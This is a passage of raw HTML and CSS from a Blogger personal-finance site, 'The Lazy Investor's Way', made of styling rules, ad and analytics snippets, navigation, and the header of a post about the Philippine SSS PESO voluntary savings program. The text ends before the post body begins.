.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_26FQOigqUq1jESCFYpwRKtgjt_Ir7Rj1E0BwTx67B1eD3xDvnGqkHN30spKzHzZadscfVhp8Fs5Lo4q4rIo4rpiiScBBBXnTUHF0MdOGnZFuiBZ4i-NwyzwJxAek3GUEIEjYKotlpBM9/s320/SSS-social-security-system.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2016/01/SSS-restores-deferred-SSS-PESO-voluntary-savings-program.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Finance' property='v:title' rel='v:url'>Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Government%20Fund' property='v:title' rel='v:url'>Government Fund</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Government%20Securities' property='v:title' rel='v:url'>Government Securities</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Provident%20Fund' property='v:title' rel='v:url'>Provident Fund</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
